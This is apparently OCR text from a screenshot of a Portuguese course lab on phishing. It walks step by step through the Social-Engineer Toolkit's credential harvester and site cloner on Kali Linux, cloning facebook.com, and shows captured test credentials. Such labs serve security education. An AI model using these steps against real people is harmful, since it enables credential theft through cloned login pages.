 Atividades
Terminal
seg, 02:22
DIO | Codifique o seu futu
Create MagnoMasterson
cassiano-dio/cibersecurity
github.com/cassiano-dio/cibersecurity-desafio-phishing
README
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@ubuntu: /media/ubuntu/82769d11-9ca5-43b1-8d47-d60cdf23c38b/home/kristhel/XDOWL...
Arquivo Editar Ver Pesquisar Terminal Ajuda
[---] Created by: David Kennedy (ReL1K) [---]
Version: 8.0.3
Codename: 'Maverick'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 2